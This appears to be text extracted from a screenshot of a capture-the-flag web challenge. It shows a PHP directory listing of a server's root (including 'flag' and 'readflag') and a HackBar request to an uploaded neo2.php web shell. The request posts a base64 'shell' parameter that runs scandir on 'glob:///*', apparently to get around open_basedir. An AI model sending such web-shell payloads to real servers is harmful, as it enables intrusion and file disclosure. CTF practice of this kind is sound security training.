 % array(23) { [0]=> string(17) "anaconda-post.log" [1]=> string(3) "bin" [2]=> string(3) "dev" [3]=> string(3) "etc" [4]=> string(4) "flag" [5]=> string(4) "home" [6]=> string(3) "lib" [7]=> string(5) "lib64" [8]=> string(5)
"media" [9]=> string(3) "mnt" [10]=> string(3) "opt" [11]=> string(5) "patch" [12]=> string(4) "proc" [13]=> string(8) "readflag" [14]=> string(4) "root" [15]=> string(3) "run" [16]=> string(4) "sbin" [17]=> string(3) "srv"
[18]=> string(3) "sys" [19]=> string(3) "tmp" [20]=> string(3) "usr" [21]=> string(3) "var" [22]=> string(3) "www" }
open_basedir 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://newupload.xhlj.wetolink.com/sandbox/45e0b01dhbtdtuesb85unju4kd/upload/neo2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=dmFyX2R1bXAoc2NhbmRpcignZ2xvYjovLy8qJykpOw==